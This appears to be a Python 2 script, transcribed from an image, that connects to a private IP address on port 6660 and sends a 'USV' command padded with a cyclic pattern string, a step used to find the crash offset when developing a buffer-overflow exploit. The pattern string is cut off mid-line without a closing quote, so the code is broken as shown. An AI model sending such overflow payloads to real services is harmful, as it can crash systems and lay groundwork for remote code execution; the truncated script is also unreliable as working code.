 #!/usr/bin/python
import socket
target_address="192.168.110.12"
target_port=6660
buffer = "USV "
buffer +=
"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=sock.connect((target_address,target_port))
sock.send(buffer)
print "Sent!!"
sock.close()